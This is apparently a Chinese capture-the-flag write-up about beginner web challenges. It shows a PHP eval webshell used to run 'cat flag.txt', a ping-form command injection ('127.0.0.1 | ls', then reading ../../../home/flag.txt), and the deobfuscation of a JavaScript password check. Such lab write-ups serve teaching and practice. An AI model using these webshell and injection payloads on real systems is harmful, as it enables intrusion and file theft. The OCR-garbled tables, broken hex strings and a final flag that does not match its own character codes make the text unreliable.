

发现flag.txt文件,利用cat命令查看flag

shell=system('cat flag.txt');

你会使用webshell吗? cyberpeace(1da8272579b61b704eb1866b566532de)-@eval(\$\_POST['shell']);?>

| ○ 查看器 ○ 控制          | 割台 🗋 调试器 🚺 网络 {}              | 样式编辑器 📿 性能 🕼 内存 🖯 存      | 者 肯 无障碍环境 🚟 应用程序 🔒 Max HacKBar |                                       |
|---------------------|-------------------------------|--------------------------|--------------------------------|---------------------------------------|
| SQL - Error B       | ased  + WAF  + XSS  +         | LFI - Bypasser - Other - |                                |                                       |
| R Load URL          | http://220.249.52.133:367     | 779/                     |                                |                                       |
| 🖞 Sp <u>i</u> t URL |                               |                          |                                |                                       |
| Execution           |                               |                          |                                |                                       |
|                     | 🗹 Post Data 🗖 Referrer        | Reverse 🗩 👞 Base64 🚬     | I 👞 Uri 🗩   MD5 🌧 SHA1 🌧       | SHA256 🎾 ROT13 🗩                      |
| ost data            | shell=system('cat flag.txt'); |                          |                                | https://blog.csdn.net/weixin_41924764 |

## command\_execution

题目描述:

小宁写了个ping功能,但没有写waf,X老师告诉她这是非常危险的,你知道为什么吗。

| 打开靶机,页面提示我们可以去ping一个地址,我们输入1                   | 27.0.0.1   ls        |
|------------------------------------------------|----------------------|
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | 220.249.52.133:57820 |
| PING                                           |                      |
| 127.0.0.1   Is                                 |                      |
| PING                                           |                      |
| ping -c 3 127.0.0.1   ls<br>index.php          |                      |

查看home目录,发现一个flag文件

ls ../../../home

| $\leftrightarrow$ $\rightarrow$ C $rac{1}{2}$ | Ū | 220.249.52.133:57820 |
|-----------------------------------------------|---|----------------------|
| PING                                          |   |                      |
| Is///home                                     |   | ]                    |
|                                               |   |                      |
| PING                                          |   |                      |
| ping -c 3  ls///home<br>flag.txt              |   |                      |
|                                               |   |                      |

#### 查看flag

cat ../../../home/flag.txt

| $\leftrightarrow$ $ ightarrow$ $rac{1}{2}$ | Ū | 220.249.52.133:57820 |
|--------------------------------------------|---|----------------------|
| PING                                       |   |                      |
| cat///home/flag.txt                        |   |                      |
| PING                                       |   |                      |

https://blog.csdn.net/weixin\_41924764

## simple\_js

#### 题目描述:

小宁发现了一个网页,但却一直输不对密码。(Flag格式为 Cyberpeace{xxxxxxxx}))

输入密码肯定不对的,我们输入进去之后,查看源代码,可以发现一个加密字符串的JavaScript脚本

```
<script type="text/javascript">
    function dechiffre(pass_enc){#我们输入的东西带入了pass_enc
        var pass = "70,65,85,88,32,80,65,83,83,87,79,82,68,32,72,65,72,65";
        var tab = pass_enc.split(',');#用, 切割 赋值到tab
       var tab2 = pass.split(',');#将pass切割 放到tab2
       var i,j,k,l=0,m,n,o,p = "";#创建变量
        i = 0;
        j = tab.length;#j 是我们输入进去的数字的数量
        k = j + (1) + (n=0);
        n = tab2.length;#18
       for(i = (o=0); i < (k = j = n); i++ ){#i=0 i和我们k(我们输入的数量)n(pass字符串长度)
           o = tab[i-1];#o=我们输入的最后一个
            p += String.fromCharCode((o = tab2[i]));#o=70 F
                  if(i == 5)break;
        }
        for(i = (o=0); i < (k = j = n); i++ ){
           o = tab[i-1];
           if(i > 5 && i < k-1)
            p += String.fromCharCode((o = tab2[i]));
        p += String.fromCharCode(tab2[17]);
        pass = p;
        return pass;
    }
    String["fromCharCode"](dechiffre("\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x2yx34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x
2c\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30"));
    h = window.prompt('Enter password');
    alert( dechiffre(h) );
```

```
</script>
```

我们来将代码一步一步分析:

function dechiffre(pass\_enc) 定义一个函数,传输pass\_enc变量到函数里执行

var pass = "" 定义一个变量为pass, 内容为 70,65,85...

split(',') 以逗号为分割符,分割字符串

String.fromCharCode 将 Unicode 编码转为一个字符

后面有两个for循环,分析之后我才知道,我们不管输入什么都会输出 FAUX PASSWORD HAHA

flag并不在 dechiffre 函数中,转移分析以下字符串:

String["fromCharCode"](dechiffre("\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x2c\x39\x2c\x31\x31\x31\x35\x2c\x39\x2c\x31\x31\x31\x31\x36\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30"));

将16进制转换成字符

16进制到文木字符串

| 1       \x35\x35\x2c\x35\x36\x2c\x35\x36\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x31\x30\x37\x2c\x34\x39\x2c\x35\x30         1       \x35\x35\x26\x35\x36\x2c\x35\x36\x2c\x37\x39\x2c\x31\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x31\x30\x37\x2c\x34\x39\x2c\x35\x30         1       \x35\x35\x26\x36\x2c\x35\x36\x2c\x37\x39\x2c\x31\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x31\x34\x2c\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30         1       \x35\x35\x36\x2c\x35\x36\x2c\x35\x36\x2c\x37\x39\x2c\x31\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x31\x30\x37\x2c\x34\x39\x2c\x35\x30         1       \x35\x35\x36\x2c\x35\x36\x2c\x35\x36\x2c\x37\x39\x2c\x31\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x31\x34\x2c\x31\x31\x31\x36\x2c\x31\x31\x31\x36\x2c\x35\x30\x37\x2c\x34\x39\x2c\x35\x30\x31\x31\x31\x31\x36\x2c\x35\x30\x31\x31\x31\x36\x2c\x35\x30\x31\x31\x31\x36\x2c\x35\x30\x31\x31\x31\x36\x2c\x35\x30\x31\x31\x31\x31\x36\x2c\x35\x30\x31\x31\x31\x31\x36\x2c\x35\x30\x31\x31\x31\x31\x36\x2c\x35\x30\x31\x31\x31\x31\x31\x36\x2c\x35\x30\x31\x31\x31\x31\x31\x36\x2c\x35\x30\x31\x31\x31\x31\x31\x36\x2c\x35\x30\x31\x31\x31\x31\x31\x36\x2c\x35\x30\x31\x31\x31\x31\x31\x36\x2c\x35\x30\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31 | 加密  | 或解密字符    | 事长度不可以超过'       | IOM          |             |             | 当前长度:                                                                                    | 144 |
|----------------------------------------------------------------------------------------------------|-----|----------|-----------------|--------------|-------------|-------------|------------------------------------------------------------------------------------------|-----|
| 16进制转字符     字符转16进制     测试用例     清空结果     复制结果                                                                                                    | 1   | \x35\x35 | \x2c\x35\x36\x2 | ?c\x35\x34\v | <2c\x37\x39 | \x2c\x31\x3 | \x35\x2c\x36\x39\x2c\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30 |     |
|                                                                                                    | 16进 | 抽转字符     | 字符转16进制         | 测试用例         | 清空结果        | 复制结果        | ≡                                                                                        |     |

然后控制台利用 String.fromCharCode 将 Unicode 编码转为字符,即可获取flag。

String.fromCharCode(55,56,54,79,115,69,114,116,107,49,50)

| R        | 0 查看器                                                                                                    | > 控制台 | □ 调试器 | ↑↓ 网络 | {}样式编辑器 | Ω 性能 | ① 内存 | 6 |
|----------|----------------------------------------------------------------------------------------------------|-------|-------|-------|---------|------|------|---|
| ● 7 过滤输出 |                                                                                                    |       |       |       |         |      |      |   |
|          | SW registered: >> ServiceWorkerRegistration { installing: null, waiting: null, active: ServiceWorkerRegistration { |       |       |       |         |      |      |   |
| >>       | <pre>&gt;&gt; String.fromCharCode(55,56,54,79,115,69,114,116,107,49,50)</pre>                                      |       |       |       |         |      |      |   |
| ←        | "7860sErtk12                                                                                                    |       |       |       |         |      |      |   |
| »        |                                                                                                    |       |       |       |         |      |      |   |

结合题目所给提示,给flag加上格式后为 Cyberpeace{7860sErtk12}